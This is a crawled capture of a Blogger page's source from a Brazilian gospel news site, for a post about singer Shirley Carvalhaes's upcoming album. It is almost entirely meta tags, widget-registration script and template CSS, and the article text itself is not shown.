_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar2', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsgospel.com.br/2016/01/shirley-carvallhaes-esta-prestes-lancar.html
body_size: 49498
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='1bc4p85tqrxreh3fe7h96bq63o9b73.html'/>
<meta content='838184129613078' property='fb:app_id'/>
<meta content='matheuschen.7' property='fb:admins'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.newsgospel.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.newsgospel.com.br/2016/01/shirley-carvallhaes-esta-prestes-lancar.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="News Gospel - Atom" href="https://www.newsgospel.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="News Gospel - RSS" href="https://www.newsgospel.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="News Gospel - Atom" href="https://www.blogger.com/feeds/621029077846827142/posts/default" />

<link rel="alternate" type="application/atom+xml" title="News Gospel - Atom" href="https://www.newsgospel.com.br/feeds/2161795124793048047/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEkGfDHestJgU6QpSnuwp4XcDGtkQTR-QqoVJrVlAYsEOhk9R6MzWJHJFDtgh7_INAEQErcVqE0TSCm_OhjaJZUz8eFA9P1DLJ59P3JICIgxtvEt6KAp3N-Vf5pcpEOoJC9-GVbhyUCnlM/s16000/page.jpg' rel='image_src'/>
<meta content='https://www.newsgospel.com.br/2016/01/shirley-carvallhaes-esta-prestes-lancar.html' property='og:url'/>
<meta content='Shirley Carvallhaes está prestes a lançar novo álbum inédito ' property='og:title'/>
<meta content=' A cantora Shirley Carvalhaes está na reta final da preparação de seu novo trabalho inédito, depois do estrondoso sucesso da canção ‘Esse Ad...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEkGfDHestJgU6QpSnuwp4XcDGtkQTR-QqoVJrVlAYsEOhk9R6MzWJHJFDtgh7_INAEQErcVqE0TSCm_OhjaJZUz8eFA9P1DLJ59P3JICIgxtvEt6KAp3N-Vf5pcpEOoJC9-GVbhyUCnlM/w1200-h630-p-k-no-nu/page.jpg' property='og:image'/>
<title>
Shirley Carvallhaes está prestes a lançar novo álbum inédito  - News Gospel
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Shirley Carvallhaes está prestes a lançar novo álbum inédito ' property='og:title'/>
<meta content='https://www.newsgospel.com.br/2016/01/shirley-carvallhaes-esta-prestes-lancar.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEkGfDHestJgU6QpSnuwp4XcDGtkQTR-QqoVJrVlAYsEOhk9R6MzWJHJFDtgh7_INAEQErcVqE0TSCm_OhjaJZUz8eFA9P1DLJ59P3JICIgxtvEt6KAp3N-Vf5pcpEOoJC9-GVbhyUCnlM/s16000/page.jpg' property='og:image'/>
<meta content='News Gospel' property='og:site_name'/>
<meta content='https://www.newsgospel.com.br/' name='twitter:domain'/>
<meta content='Shirley Carvallhaes está prestes a lançar novo álbum inédito ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEkGfDHestJgU6QpSnuwp4XcDGtkQTR-QqoVJrVlAYsEOhk9R6MzWJHJFDtgh7_INAEQErcVqE0TSCm_OhjaJZUz8eFA9P1DLJ59P3JICIgxtvEt6KAp3N-Vf5pcpEOoJC9-GVbhyUCnlM/s16000/page.jpg' name='twitter:image'/>
<meta content='Shirley Carvallhaes está prestes a lançar novo álbum inédito ' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Flow
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJ1izd2ly1KDjZ_b78jMzX2Jl5Ukbc0NDZYzKagZgZE-jC3iofAwlLZSw9hgn8035PjqoasVGhKTv0wVvrgUMMncf9JW5hq6x4p73sUL1aSXXgnRcsyjbWjGvTLkRHxmxJ7ITmBhmaj5gz/s1600/skulls.png);
background-repeat: repeat;}
#outer-wrapper{max-width:1133px;margin:50px auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 265px;
max-height: 60px;
margin: 10px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.title-wrap h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.title-wrap h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
